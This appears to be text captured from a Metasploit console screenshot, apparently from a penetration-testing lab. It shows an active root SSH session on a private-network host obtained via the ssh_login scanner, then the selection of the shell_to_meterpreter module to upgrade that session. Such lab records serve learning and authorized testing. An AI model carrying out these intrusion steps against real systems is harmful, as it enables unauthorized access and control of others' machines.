 msf6 auxiliary(scanner/ssh/ssh_login) > sessions
Active sessions
===============
Id  Name  Type       Information  Connection
--  ----  ----       -----------  ----------
1         shell bsd  SSH root @   192.168.1.117:41657 -> 192.168.1.183:22 (192.168.1.183)
msf6 auxiliary(scanner/ssh/ssh_login) > search shell_to_meterpreter
Matching Modules
================
#  Name                                    Disclosure Date  Rank    Check  Description
-  ----                                    ---------------  ----    -----  -----------
0  post/multi/manage/shell_to_meterpreter  .                normal  No     Shell to Meterpreter Upgrade
Interact with a module by name or index. For example info 0, use 0 or use post/multi/manage/shell_to_meterpret
er
msf6 auxiliary(scanner/ssh/ssh_login) > use 0
msf6 post(multi/manage/shell_to_meterpreter) > set session 1
session => 1
msf6 post(multi/manage/shell_to_meterpreter) >